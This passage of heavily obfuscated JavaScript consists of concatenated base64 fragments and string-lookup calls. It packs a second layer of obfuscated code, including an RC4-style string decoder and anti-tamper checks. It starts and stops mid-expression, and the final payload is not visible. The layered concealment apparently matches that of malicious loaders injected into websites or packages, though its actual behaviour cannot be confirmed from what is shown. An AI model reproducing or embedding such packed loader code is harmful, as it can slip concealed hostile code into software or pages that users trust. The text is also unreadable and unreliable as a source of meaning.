a3RmOGs1VzdtJywnVzc0OGlyWmRMU'+'2twcmM3ZE5kZGRJU2tpJywnV09tOFc0SH'+'d1cScsJ2dta095bW8xZnEnLCdXUE9YZXZ'+_0x2049320u(0x14e)+'YXFxJywncVNvUHNmdW4nLCdtOGtCdG1vZ'+'mRxJywnVzZ5UWdDazJFcScsJ29DazBXNl'+'dPaUcnLCdXUEdLYkNvN3FHJywnaUtDQ0R'+'XSycsJ1dSWmRKV3YwYlcnLCdrdUtVcm1r'+_0x2049320u(0xe3)+'zE0ZnEnLCd2OGtEV1JhS1dRSycsJ0FTb2'+_0x2049320u(0x12c)+_0x2049320u(0x151)+'Q296RnJ2OScsJ2RhL2NMcnliJywnbEhxc'+_0x2049320u(0x16f)+'NHSGxkVlcnLCdzOG9iVzRaY1NIYScsJ3V'+'Da0ZXNUtJZFcnLCd1OG9nVzRKY0hIRycs'+'J3ltb2tXNlZjSENrdicsJ1c1aVRXNmZMV'+'1JTJywncVc3Y1JDb3B4YScsJ3Y4a2tpOG'+'9nQWEnLCdmbWs1dW1veGtxJywndEpOY1J'+'Tb2d5RycsJ3c4b1pXT3pUVzcwJywnZ1cz'+'ZFRNanAnLCdBOG9qeDJXMScsJ0Zta0RXU'+'jhGV1JPJywnb1dGZFE4b1ZXNTQnLCdmSi'+'9jVktTTCcsJ0Rtb214SzAzJywnV1JGZE9'+'yTDZhRycsJ1c1YVljOGs3dmEnLCdXUENv'+'VzU1U2JHJywna01hYkJzQycsJ2hHTmROb'+'W8wVzR1JywnV09MT1dRYkdXNzAnLCduc1'+'pkVE5EUics')+('J1c2RmRHbW9LaTNlJywnRjhvSVc1ZGNKc'+'3UnLCdwcXRkSjNyaicsJ0Y4a25XNEtVaV'+_0x2049320u(0xe2)+'GcScsJ1c1OGFveHRkVFcnLCdGbWsyVzdL'+'b2JxJywnVzZ5bFc2SHp4VycsJ25yQmRVd'+_0x2049320u(0xb5)+'lDb3hBYScsJ1c2VmRWQ29pamY4JywnbW1'+_0x2049320u(0x1c6)+'Vzdlc1c2WFVxRycsJ1dSYXBXN0h4bEcnL'+'CdXNzhNb0wvZEtXJywnVzZaZEhXQmRHOG'+'9WJywnRWhoZEdDb2RXT08nLCdCbW9wRjB'+_0x2049320u(0x100)+'JywnakxOY1ZJSmRSVycsJ1c0ZWtXNkhpe'+'HEnLCdXUUhqRUtSY1JXJywnRW1rOVc2OE'+_0x2049320u(0xcf)+'xM2RKcScsJ1dPU21XNExsdUcnLCdXNzNk'+'SHc0cFdSUycsJ1dPTmRTdFAyY3EnLCdlU'+'2sxVzQ4UmxHJywnbjI3Y0xjRmRRcScsJ0'+'ZTb1ZXNC9jUEpPJywnV1EzZFN3YkhXT08'+'nLCdDWEM5VzZaZFRxJywnaUdSY09tb0ln'+'cScsJ25mdGNMVzNkSXEnLCdXT0tQVzdya'+_0x2049320u(0x1f8)+'cnLCdXUVM4VzdmOHJxJywncVlxZlc2N2R'+'VVycsJ2dIbXJ6Q2tXJywnd0NrS1c2aUxk'+'VycsJ2ZjbGNNU290ZmEnLCdud3VDRklTJ'+'ywndkhkY0d0N2RLRycsJ3lyM2NQYUJkSk'+'cnLCdpU2tvVzU0Y2pXJywnVzVCZEp4ZXV'+_0x2049320u(0x174)+'b2RyVycsJ1dPcW5qTU83JywnVzZtQ2JLL'+'2RMYScsJ0RDa3RXN2FCb1cnLCdXNm14aV'+'NrMXFHJywn')+('V1F2Rmd0MXYnLCdnZUtZdnRXJywncVNrQ'+'VdQVmRKbW9vJywnVzZPVmh3aGRTYScsJ2'+'MxTzhkZzgnLCdXUlZkSk5SZE5Db2UnLCd'+'zU2tSV1JXRldSVycsJ1dPOGlXNnYwZFcn'+'LCdXUEhlV1AvZFY4bzVXUVRrJywncW1rc'+'VdRL2RJQ294JywnaENvOVdRbnh1VycsJ1'+'c0SzVjU2tEQ0cnLCdXN21IVzR2cFdQVyc'+'sJ3hhSmNWWU5kT2EnLCdXNlNkVzU1a3Fx'+_0x2049320u(0x122)+_0x2049320u(0xe7)+'EnLCdXN1JkTkNvQmExSycsJ1c0T1JsQ2t'+'SQ1cnLCdXNm1ZbjFoZEhHJywndThvb1dQ'+_0x2049320u(0x177)+_0x2049320u(0xed)+'hTb29sU283REcnLCdCbW83RldUeicsJ0F'+'OamJhOGtRJywncUx4Y1ZJdGNSRycsJ1dS'+'QmRUbW9rc1NrNycsJ2FTa1JGU29aZ0cnL'+'Cd6SnRjT0NvTnFXJywnc21rMGE4b3ZycS'+'csJ1c0Ym9XUGhkSzhvUCcsJ2phbGRWd3R'+'jUEcnLCdXNzAwaUNrdkNXJywnQm1rdlc2'+_0x2049320u(0xc5)+'zFhOG9YdVcnLCd5U292VzZsY1Bta0snLC'+'dxU29wVzUzY1BTa3EnLCdqOGtndENvREJ'+'xJ107ZnVuY3Rpb24gXzB4MzIwODIzNmYo'+'YSxiKXthPWEtMHgxZWM7dmFyIGM9XzB4M'+'zIwODIzNmVbYV07aWYoXzB4MzIwODIzNm'+'ZbJ3pqUHVBQSddPT09dW5kZWZpbmVkKXt'+_0x2049320u(0x160)+'YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4e'+'XpBQkNERUZHSElKS0xNTk9QUVJTVFVWV1'+'hZWjAxMjM0')+('NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih2Y'+'XIgbD0weDAsbSxuLG89MHgwO249aVsnY2'+'hhckF0J10obysrKTt+biYmKG09bCUweDQ'+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB4Z'+_0x2049320u(0x102)+_0x2049320u(0x1b6)+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+_0x2049320u(0x180)+'1sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0'+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+_0x2049320u(0xd0)+_0x2049320u(0x1a6)+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+'MHgwLG89MHgwO2Zvcih2YXIgdz0weDA7d'+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEwMCxvPShvK25bdF0pJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+'LHErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10obFsnY2hhckNvZGVBdCddKHcpXm5bKG'+_0x2049320u(0x1d5)+'uIHE7fTtfMHgzMjA4MjM2ZlsnWUxOWWF6'+'J109aCxfMHgzMjA4MjM2ZlsnU0ViWkNwJ'+'109e30sXzB4MzIwODIzNmZbJ3pqUHVBQS'+'ddPSEhW107')+('fXZhciBlPV8weDMyMDgyMzZlWzB4MF0sZ'+'j1hK2UsZz1fMHgzMjA4MjM2ZlsnU0ViWk'+_0x2049320u(0x184)+'7aWYoXzB4MzIwODIzNmZbJ1lLb05JQSdd'+'PT09dW5kZWZpbmVkKXt2YXIgaT1mdW5jd'+_0x2049320u(0xee)+'RoaXNbJ2NkT2FNZSddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snQnB6aElMJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+'Ghpc1snbEZLRlhSJ109J1x4NWN3K1x4Mj'+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+_0x2049320u(0xb9)+'Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz9ce'+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ1'+_0x2049320u(0x120)+_0x2049320u(0x1be)+'XSt0aGlzWydUcUtnbkYnXSksaz1qWyd0Z'+'XN0J10odGhpc1snQnB6aElMJ11bJ3RvU3'+_0x2049320u(0xb8)+'nXVsweDFdOi0tdGhpc1snY2RPYU1lJ11b'+'MHgwXTtyZXR1cm4gdGhpc1snZ3JRZ2psJ'+'10oayk7fSxpWydwcm90b3R5cGUnXVsnZ3'+_0x2049320u(0xc7)+'vb2xlYW4ofmopKXJldHVybiBqO3JldHVy'+'biB0aGlzWydhbXhCbFUnXSh0aGlzWydUZ'+'05icVknXSk7fSxpWydwcm90b3R5cGUnXV'+'snYW14QmxVJ109ZnVuY3Rpb24oail7Zm9'+'yKHZhciBrPTB4MCxsPXRoaXNbJ2NkT2FN'+'ZSddWydsZW5ndGgnXTtrPGw7aysrKXt0a'+'GlzWydjZE9hTWUnXVsncHVzaCddKE1hdG'+'hbJ3JvdW5k')+('J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+'Ghpc1snY2RPYU1lJ11bJ2xlbmd0aCddO3'+'1yZXR1cm4gaih0aGlzWydjZE9hTWUnXVs'+_0x2049320u(0x16b)+_0x2049320u(0x1ff)+'lsnWUtvTklBJ109ISFbXTt9Yz1fMHgzMj'+'A4MjM2ZlsnWUxOWWF6J10oYyxiKSxfMHg'+'zMjA4MjM2ZlsnU0ViWkNwJ11bZl09Yzt9'+'ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5jd'+'GlvbihhLGIpe3ZhciBKPV8weDMyMDgyMz'+'ZmO3doaWxlKCEhW10pe3RyeXt2YXIgYz0'+'tcGFyc2VJbnQoSigweDU5MSwnW15NdCcp'+'KStwYXJzZUludChKKDB4M2Y4LCdbW09VJ'+'ykpKi1wYXJzZUludChKKDB4NTlhLCdDVH'+'Q2JykpKy1wYXJzZUludChKKDB4MzExLCc'+_0x2049320u(0x1a1)+'J29hdGUnKSkrcGFyc2VJbnQoSigweDMyO'+'CwnOUdHKScpKSotcGFyc2VJbnQoSigweD'+'RjYiwnXlNVTScpKStwYXJzZUludChKKDB'+'4MzI0LCdSRTIhJykpKi1wYXJzZUludChK'+_0x2049320u(0x1c0)+'EooMHgzODYsJ1lNeGUnKSkqLXBhcnNlSW'+'50KEooMHg0ODAsJ295dUknKSkrcGFyc2V'+'JbnQoSigweDM3MywnbFNreicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+_0x2049320u(0x1eb)+'IWZ1bmN0aW9uKCl7dmFyIEs9XzB4MzIwO'+'DIzNmYsZj17fTtmW0soMHgzMDAsJ1Qoa0'+'MnKV09Sygw')+('eDQ1ZSwnZzl2TycpK0soMHgyYTQsJ1teT'+'XQnKSxmW0soMHgyZjAsJ0poRFgnKV09Sy'+'gweDI2NCwnbCVdOScpK0soMHg1NDgsJzl'+'RbEMnKStLKDB4M2FlLCdtVGpxJykrSygw'+'eDI0ZiwneHEqeScpK0soMHg1MmEsJzNFW'+'HInKSxmW0soMHg1ZDcsJ1RldFgnKV09Zn'+'VuY3Rpb24ocixzLHUpe3JldHVybiByKHM'+'sdSk7fSxmW0soMHgyN2YsJ1JFMiEnKV09'+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcjxzO'+'30sZltLKDB4NTlmLCdiaUdYJyldPWZ1bm'+'N0aW9uKHIscyl7cmV0dXJuIHIhPT1zO30'+_0x2049320u(0x201)+_0x2049320u(0x169)+'Hg0YWEsJ0NkQzQnKV09SygweDI1OCwnW1'+'tPVScpK0soMHgyZTcsJ2xTa3onKSxmW0s'+_0x2049320u(0xe4)+'cixzKXtyZXR1cm4gcj09PXM7fSxmW0soM'+'HgyOTMsJ2MxOVInKV09SygweDQ5MiwnJH'+'cwWicpKyd0JyxmW0soMHgyYjcsJ2xsazE'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxmW0soMHg1NDUsJyR3MFonK'+_0x2049320u(0x149)+'UsJ2hIZWgnKSxmW0soMHg0MTcsJzJQcGI'+'nKV09ZnVuY3Rpb24ocil7cmV0dXJuIHIo'+'KTt9LGZbSygweDVjZiwnOTZWaicpXT1md'+'W5jdGlvbihyLHMpe3JldHVybiByPT09cz'+'t9LGZbSygweDI3OCwnUzFKaicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPj1zO30s'+_0x2049320u(0xd2)+'W9uKHIscyl7cmV0dXJuIHI8PXM7fSxmW0'+'soMHgyMjMs')+('J3I0dU0nKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcitzO30sZltLKDB4MzZmLCc5UW'+_0x2049320u(0x11c)+'uIHItczt9LGZbSygweDRlYiwnQ1R0Nicp'+'XT1LKDB4MzMyLCc5UWxDJykrSygweDQ4O'+'SwnbCVdOScpK0soMHgyZGYsJzBoQ1InKS'+_0x2049320u(0x134)+'nVChrQycpK0soMHg1NTksJzJQcGInKStL'+'KDB4MmY2LCdDVHQ2JykrSygweDU4Ziwne'+'HEqeScpK0soMHgzMTgsJ1tbT1UnKSsneV'+'0nLGZbSygweDQyZCwndEMyZScpXT1LKDB'+'4MmFjLCdtVGpxJykrSygweDJhNywnVChr'+'QycpK0soMHg0YjcsJ21UanEnKStLKDB4M'+'zdhLCchc1o4JykrSygweDI3NSwndEMyZS'+'cpK0soMHg0MzUsJ1BidU8nKStLKDB4NGQ'+'zLCdyNHVNJykrSygweDIwNSwnaEVuUScp'+'K0soMHgzOWQsJ1Qoa0MnKStLKDB4NDY2L'+'Cd0QzJlJykrSygweDUyZiwnb3l1SScpK0'+'soMHgzZWIsJ3p2dConKStLKDB4M2M2LCd'+'sJV05JykrJ1F5JyxmW0soMHg1YzMsJ21U'+'anEnKV09ZnVuY3Rpb24ocixzKXtyZXR1c'+_0x2049320u(0x108)+'cpXT1LKDB4NTU3LCdtRSh4JykrSygweDJ'+_0x2049320u(0x17e)+'KStLKDB4MjczLCcybG1qJykrSygweDQ2M'+'SwnaEVuUScpK0soMHgyYzEsJ3VAZWgnKS'+'tLKDB4M2RjLCcpdGM3JykrSygweDJhYiw'+'nIXNaOCcpK0soMHgzMGMsJ1RldFgnKStL'+'KDB4Mzc5LCchc1o4JykrSygweDQxMiwnW'+'1tPVScpK0soMHg0MGYsJzBoQ1InKStLKD'+'B4NGZhLCcz')+('RVhyJykrSygweDQ4MiwnW15NdCcpK0soM'+'Hg0NmEsJ29hdGUnKStLKDB4NTIwLCdZTX'+_0x2049320u(0x1de)+'yNjcsJ0NkQzQnKStLKDB4MjNkLCdsbGsx'+_0x2049320u(0x16e)+_0x2049320u(0x1e1)+'krSygweDRmNSwnbVRqcScpK0soMHg1ODI'+'sJ3RDMmUnKStLKDB4MzFiLCchZVRHJykr'+'SygweDRkZCwnWU14ZScpK0soMHgyZjMsJ'+'yFzWjgnKStLKDB4MjMyLCchc1o4JykrSy'+'gweDM1OSwnNmxvRCcpK0soMHgyMTcsJzB'+'oQ1InKStLKDB4MzNmLCdTMUpqJykrSygw'+_0x2049320u(0x1c5)+'0QnKStLKDB4NWFlLCdvYXRlJykrSygweD'+'NlNiwnZzl2TycpK0soMHgyOGMsJ2c5dk8'+'nKStLKDB4MjBlLCdeU1VNJykrSygweDM0'+'YiwnYzE5UicpK0soMHgyOGYsJzBoQ1InK'+'StLKDB4MzZhLCdvYXRlJykrSygweDJlYS'+_0x2049320u(0x1cb)+'LKDB4NDliLCdUZXRYJykrSygweDIwYiwn'+'bCVdOScpK0soMHg0MTUsJ2pENWcnKStLK'+'DB4MjlmLCdjMTlSJykrSygweDVhOCwnak'+'Q1ZycpK0soMHgyMTAsJ1RldFgnKStLKDB'+'4NTE3LCdDVHQ2JykrSygweDNhZCwnbGxr'+'MScpK0soMHg1NzQsJ3I0dU0nKStLKDB4N'+'DQwLCchc1o4JykrSygweDM3ZiwnMlBwYi'+'cpK0soMHgzNWQsJyR3MFonKStLKDB4NTB'+'iLCc5UWxDJykrSygweDU0OSwnIWVURycp'+'K0soMHg1OGIsJ15TVU0nKStLKDB4MWZiL'+'CdwXkhDJykrSygweDM4ZCwnMGhDUicpK0'+'soMHgyMDEs')+('J1tbT1UnKStLKDB4MjlkLCdoSGVoJykrS'+'ygweDI0MCwnUkUyIScpK0soMHgyZTAsJ2'+_0x2049320u(0x11a)+'weDQ3NSwnbVRqcScpK0soMHg1MzUsJ21U'+'anEnKStLKDB4NGQ5LCd3VDdsJykrSygwe'+_0x2049320u(0x125)+'onKStLKDB4MzBiLCd3VDdsJykrSygweDI'+'wZCwnOTZWaicpK0soMHgyNzYsJ2xTa3on'+'KStLKDB4NDJiLCdbW09VJykrSygweDI0Y'+'ywnYzE5UicpK0soMHg1NzksJ3I0dU0nKS'+'tLKDB4NWM5LCd1QGVoJykrSygweDU1NCw'+_0x2049320u(0x1d8)+_0x2049320u(0x183)+'nZ0KicpK0soMHg0M2QsJ1RldFgnKStLKD'+'B4MzU1LCdvYXRlJykrSygweDQ0YSwnMGh'+'DUicpK0soMHgyMzYsJyR3MFonKStLKDB4'+'NGNlLCcybG1qJykrSygweDViOCwnXlNVT'+_0x2049320u(0x132)+_0x2049320u(0x192)+'pK0soMHg0NGIsJzBoQ1InKStLKDB4MzU3'+'LCdoSGVoJykrSygweDQ4NywnJHcwWicpK'+'0soMHgyM2YsJzZsb0QnKStLKDB4NTQ2LC'+'dvYXRlJykrSygweDIyYywnXlNVTScpK0s'+'oMHg0ODgsJzNFWHInKStLKDB4M2U1LCdt'+'RSh4JykrSygweDM0MywnbCVdOScpK0soM'+'Hg0ZWYsJ3RDMmUnKStLKDB4Mjg4LCdsJV'+'05JykrSygweDM2MCwnW1tPVScpK0soMHg'+_0x2049320u(0x113)+'JykrSygweDRhMiwnb2F0ZScpK0soMHgzZ'+'DksJzlRbEMnKStLKDB4MWY1LCchc1o4Jy'+'krSygweDI2')+(_0x2049320u(0x1ea)+'StLKDB4MmE4LCd1QGVoJykrSygweDJjOS'+_0x2049320u(0x1c2)+_0x2049320u(0x1b4)+'VGV0WCcpK0soMHgyM2IsJ2pENWcnKStLK'+'DB4NGIwLCchZVRHJykrSygweDRmOSwnOV'+'FsQycpK0soMHg1OTgsJ1Qoa0MnKStLKDB'+'4MjMxLCd3VDdsJykrSygweDRlMCwnd0Vz'+'VicpK0soMHgyMmEsJyFlVEcnKStLKDB4N'+'TE4LCd1QGVoJykrSygweDI4NSwnIXNaOC'+'cpK0soMHgzNzYsJ1BidU8nKStLKDB4MzY'+'3LCdTMUpqJykrSygweDU2MiwnVChrQycp'+'K0soMHg1NGYsJ3dFc1YnKStLKDB4MjkyL'+'CdnOXZPJykrSygweDQzYywnWU14ZScpK0'+_0x2049320u(0x10f)+'ybG1qJykrSygweDViMCwnIXNaOCcpK0so'+'MHg0ODMsJ3p2dConKStLKDB4MWVlLCdvY'+'XRlJykrSygweDU4NiwnVChrQycpK0soMH'+'g1ODksJ0poRFgnKStLKDB4MjEzLCdKQU9'+_0x2049320u(0x144)+'ZDEsJ1MxSmonKStLKDB4MzA5LCcybG1qJ'+'ykrSygweDQ0NiwnQ1R0NicpK0soMHg0ZG'+'YsJzNFWHInKStLKDB4NDc3LCdSRTIhJyk'+'rSygweDQzMywnbVRqcScpK0soMHgzYWEs'+'J21UanEnKStLKDB4NDM2LCdwXkhDJykrS'+_0x2049320u(0x1f0)+'RDMmUnKStLKDB4NGM2LCdsJV05JykrSyg'+'weDJkNywnMlBwYicpK0soMHgyZjQsJ1Qo'+_0x2049320u(0x103)+'DRiOSwnMlBwYicpK0soMHgyMmYsJyl0Yz'+'cnKStLKDB4')+('NDdiLCcpdGM3JykrSygweDM0MSwnQ1R0N'+_0x2049320u(0xf5)+'UxLCcwaENSJykrSygweDRlNCwnNmxvRCc'+'pK0soMHg1YmQsJ0FjI3MnKStLKDB4NTY1'+_0x2049320u(0x203)+'0soMHg0YjIsJzJQcGInKStLKDB4MmQwLC'+'d3VDdsJykrSygweDQ4YiwnXlNVTScpK0s'+_0x2049320u(0xbd)+'dGM3JykrSygweDRhNywnJHcwWicpK0soM'+'HgzNWYsJ3hxKnknKStLKDB4NDQ0LCdZTX'+'hlJykrSygweDU1MCwnW15NdCcpK0soMHg'+'1OTAsJ0poRFgnKStLKDB4M2U3LCdnOXZP'+_0x2049320u(0x1ec)+'WQsJ1JFMiEnKStLKDB4NWM1LCcpdGM3Jy'+'krSygweDI1YywnIWVURycpK0soMHg1NjA'+'sJ2xTa3onKStLKDB4NDE2LCdvYXRlJykr'+'SygweDM5ZiwnKXRjNycpK0soMHg0OGEsJ'+'0ZVVGknKStLKDB4MmIzLCcwaENSJykrSy'+_0x2049320u(0x1fe)+_0x2049320u(0x1d0)+_0x2049320u(0x1e6)+'SQnKStLKDB4NDY5LCdoRW5RJykrSygweD'+_0x2049320u(0x1f7)+'nKStLKDB4NDI4LCdGVVRpJykrSygweDQ5'+_0x2049320u(0xc0)+'StLKDB4MzJhLCdoSGVoJykrSygweDUzZS'+'wnOVFsQycpK0soMHgxZjAsJzlRbEMnKSt'+'LKDB4NGZkLCdUZXRYJykrSygweDI5ZSwn'+'akQ1ZycpK0soMHgzNDYsJ1lNeGUnKStLK'+_0x2049320u(0x106)+'FKaicpKyhL')+('KDB4NDYzLCcyUHBiJykrSygweDUxYSwnd'+'0VzVicpK0soMHg0MGIsJ1BidU8nKStLKD'+'B4NGMxLCc5UWxDJykrSygweDQzOCwnYml'+'HWCcpK0soMHgyN2EsJyFzWjgnKStLKDB4'+_0x2049320u(0x152)+'CcpK0soMHgyY2YsJ1lNeGUnKStLKDB4M2'+'U4LCdyNHVNJykrSygweDM3Yywnb3l1SSc'+'pK0soMHgzMTAsJ0hRbSQnKStLKDB4NTlk'+_0x2049320u(0x1a2)+'0soMHgyYmYsJ3dFc1YnKStLKDB4MzE1LC'+'dBYyNzJykrSygweDRjOCwnIWVURycpK0s'+'oMHgyNTIsJzlHRyknKStLKDB4NDdhLCde'+'U1VNJykrSygweDMwYSwnbUUoeCcpK0soM'+'Hg0MzAsJ0NUdDYnKStLKDB4MjMzLCd3RX'+'NWJykrSygweDMzNywnRlVUaScpK0soMHg'+'zZDMsJ3dFc1YnKStLKDB4NTVhLCdqRDVn'+'JykrSygweDU4ZSwnM0VYcicpK0soMHgzN'+'zEsJ1JFMiEnKStLKDB4MjkwLCdKaERYJy'+'krSygweDMxZCwnZzl2TycpK0soMHg0N2Q'+'sJ1Qoa0MnKStLKDB4MjZkLCcybG1qJykr'+'SygweDJkNSwnKXRjNycpK0soMHg1M2YsJ'+'zJQcGInKStLKDB4M2QxLCchZVRHJykrSy'+'gweDQyMywnMlBwYicpK0soMHgyMGEsJ2h'+'IZWgnKStLKDB4M2M5LCdiaUdYJykrSygw'+'eDQ1Ziwnb3l1SScpK0soMHg0MjUsJ0NkQ'+'zQnKStLKDB4M2E5LCd0QzJlJykrSygweD'+_0x2049320u(0x130)+'nKStLKDB4NDlkLCdvYXRlJykrSygweDJh'+'MSwncjR1TScpK0soMHg0NzQsJyFlVEcnK'+'StLKDB4NDM5LCdUKGtDJykrSygweDU1NS'+'wneHEqeScp')+(_0x2049320u(0x107)+'CdtRSh4JykrSygweDIyMiwnenZ0KicpK0'+'soMHg0N2YsJ3VAZWgnKStLKDB4NTM4LCd'+_0x2049320u(0x167)+'MHgyYmMsJ3p2dConKStLKDB4NDVhLCdeU'+_0x2049320u(0x1dd)+'gzZDIsJyl0YzcnKStLKDB4NWI0LCdyNHV'+'NJykrSygweDI3MCwnUzFKaicpK0soMHg1'+'YzIsJ3dFc1YnKStLKDB4MjQ4LCd1QGVoJ'+_0x2049320u(0x1d9)+_0x2049320u(0x161)+_0x2049320u(0x1c4)+'Jzk2VmonKStLKDB4Mjk0LCdtVGpxJykrS'+'ygweDU2NCwnUkUyIScpK0soMHg0OTMsJy'+_0x2049320u(0x1cc)+'weDQ3YywnbCVdOScpK0soMHg0MjksJ0Fj'+'I3MnKStLKDB4NGJkLCd4cSp5JykrSygwe'+'DM3YiwnbVRqcScpK0soMHg1YWEsJyFlVE'+'cnKStLKDB4M2NiLCdGVVRpJykrSygweDU'+'2NywnNmxvRCcpK0soMHg1MTYsJ0ZVVGkn'+'KStLKDB4NGY3LCdGVVRpJykrSygweDQwY'+_0x2049320u(0x127)+'tLKDB4M2MwLCdtVGpxJykrSygweDUyOSw'+'nd1Q3bCcpK0soMHg0MjcsJ3p2dConKStL'+_0x2049320u(0x1b5)+'kFPdScpK0soMHgyZjcsJ0FjI3MnKStLKD'+_0x2049320u(0xf6)+_0x2049320u(0x1db)+'MjA0LCc5NlZqJykrSygweDI0NCwnenZ0K'+'icpK0soMHgyMzUsJ2JpR1gnKStLKDB4NT'+'g0LCdQYnVP')+('JykrSygweDU2MSwnW15NdCcpK0soMHg0M'+_0x2049320u(0xfc)+'krSygweDRkYSwnbFNreicpK0soMHg0NmM'+'sJ2c5dk8nKStLKDB4M2IxLCdsU2t6Jykr'+'SygweDFmOCwnaEhlaCcpK0soMHgyNzQsJ'+'2hFblEnKStLKDB4MzMwLCdveXVJJykrSy'+'gweDQ2ZiwnbCVdOScpK0soMHg1N2UsJ1t'+_0x2049320u(0xcc)+_0x2049320u(0xb7)+'WgnKStLKDB4NWE5LCd4cSp5JykrSygweD'+'IwYywnb2F0ZScpK0soMHg0YjEsJzZsb0Q'+'nKStLKDB4MjAzLCdGVVRpJykrSygweDQy'+'YywnMGhDUicpK0soMHgyZWIsJ21UanEnK'+'StLKDB4M2RiLCdSRTIhJykrSygweDVhMy'+_0x2049320u(0x14f)+'LKDB4MzkwLCd6dnQqJykrSygweDQyZiwn'+'MGhDUicpK0soMHgyMTksJ2xTa3onKStLK'+'DB4NGYwLCdaYWJoJykrSygweDVhZiwnd1'+'Q3bCcpK0soMHgyMWIsJ2pENWcnKStLKDB'+_0x2049320u(0x195)+'aScpK0soMHgzYmMsJ3p2dConKStLKDB4M'+'mMzLCdtRSh4JykrSygweDUzYywnd1Q3bC'+'cpK0soMHgyNjgsJzk2VmonKStLKDB4Mzl'+_0x2049320u(0x138)+'K0soMHgzZWYsJ2xTa3onKStLKDB4NDNmL'+'CdoRW5RJykrSygweDQ2OCwnZzl2TycpK0'+'soMHg1M2EsJ2xTa3onKStLKDB4NDZiLCc'+'ybG1qJykrSygweDU2ZCwnQWMjcycpK0so'+_0x2049320u(0x124)+'U91JykrSygweDU5NywnOTZWaicpK0soMH'+_0x2049320u(0xe6))+('MiEnKStLKDB4MzJiLCd3VDdsJykrSygwe'+'DIyZSwnQ1R0NicpK0soMHg1NmUsJ0NkQz'+'QnKStLKDB4NWJjLCdQYnVPJykrSygweDJ'+_0x2049320u(0x1ee)+_0x2049320u(0x1bb)+_0x2049320u(0x1a5)+'tLKDB4NDg1LCdGVVRpJykrSygweDNmNyw'+'nVGV0WCcpK0soMHg0YzUsJ0ZVVGknKStL'+'KDB4MjgxLCdtRSh4JykrSygweDQ3OSwnJ'+'HcwWicpK0soMHg0MDMsJ3hxKnknKStLKD'+'B4Mjk3LCdqRDVnJykrSygweDJiMCwnKXR'+'jNycpK0soMHgzMmUsJ2hIZWgnKStLKDB4'+_0x2049320u(0x1bc)+'CcpK0soMHgyMmIsJ29hdGUnKStLKDB4ND'+'czLCdsbGsxJykrSygweDRlMiwnVChrQyc'+'pK0soMHgzZmEsJzNFWHInKStLKDB4MzVj'+_0x2049320u(0xd9)+'0soMHgyZmEsJ2xTa3onKStLKDB4NTA5LC'+'doSGVoJykrSygweDUyZSwnSFFtJCcpK0s'+_0x2049320u(0x145)+'ZVRHJykrSygweDNiNCwnbGxrMScpK0soM'+'HgyMDksJ1teTXQnKStLKDB4M2E1LCdKQU'+_0x2049320u(0x117)+'1ODEsJzNFWHInKStLKDB4NDU2LCdjMTlS'+'JykrSygweDVhNCwneHEqeScpK0soMHgyN'+'GQsJ15TVU0nKStLKDB4NGZlLCcybG1qJy'+'krSygweDQxYSwnaEhlaCcpK0soMHgyYzY'+_0x2049320u(0x16a)+'SygweDI3NywnRlVUaScpK0soMHgyZTUsJ'+_0x2049320u(0x200)+'gweDM0NCwn')+('SFFtJCcpK0soMHg0YjUsJ0poRFgnKStLK'+'DB4MzcyLCdveXVJJykrSygweDNhMiwnaE'+'VuUScpK0soMHgzOTUsJyFzWjgnKStLKDB'+_0x2049320u(0xfa)+_0x2049320u(0x1d2)+'WYxLCcyUHBiJykpLGZbSygweDI5YiwnVG'+'V0WCcpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByK3M7fSxmW0soMHgyODcsJ1BidU8n'+'KV09SygweDQ1MiwnQWMjcycpKydzLycsZ'+'ltLKDB4NDNhLCdUZXRYJyldPUsoMHg1NW'+'IsJ0pBT3UnKStLKDB4NTFiLCdDVHQ2Jyk'+'rSygweDU1Miwnb3l1SScpK0soMHg1NGMs'+_0x2049320u(0x198)+'ygweDQzMiwnOTZWaicpK0soMHgzMzksJy'+'FlVEcnKStLKDB4NTI0LCdBYyNzJykrSyg'+_0x2049320u(0x14a)+'Q1InKStLKDB4MzNhLCdUZXRYJykrSygwe'+_0x2049320u(0xc4)+_0x2049320u(0xd7)+_0x2049320u(0x1c9)+'KStLKDB4MmI5LCdvYXRlJykrSygweDQyY'+'SwnYzE5UicpK0soMHg1ZDYsJ0FjI3MnKS'+_0x2049320u(0x17b)+_0x2049320u(0x1b3)+'KDB4MjkxLCd6dnQqJykrSygweDMzOCwnM'+'lBwYicpK0soMHg0NmQsJzBoQ1InKStLKD'+'B4NThkLCc5NlZqJykrSygweDQ3ZSwnSFF'+_0x2049320u(0x12f)+'MmZmLCd3RXNWJykrSygweDU4MywnNmxvR'+'CcpK0soMHgx